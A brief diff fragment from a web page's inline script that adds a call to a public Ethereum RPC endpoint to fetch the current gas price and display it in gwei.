+    grab("https://ethereum-rpc.publicnode.com",{ method:"POST", headers:{"Content-Type":"application/json"}, body:'{"jsonrpc":"2.0","id":1,"method":"eth_gasPrice","params":[]}' }).then(function(j){ var wei=j&&j.result?parseInt(j.result,16):NaN; if(isFinite(wei)&&wei>0) $("sig1").textContent=gwei(wei/1e9); }).catch(function(){});
+  })();
   </script>
 </body>
-</html>+</html>
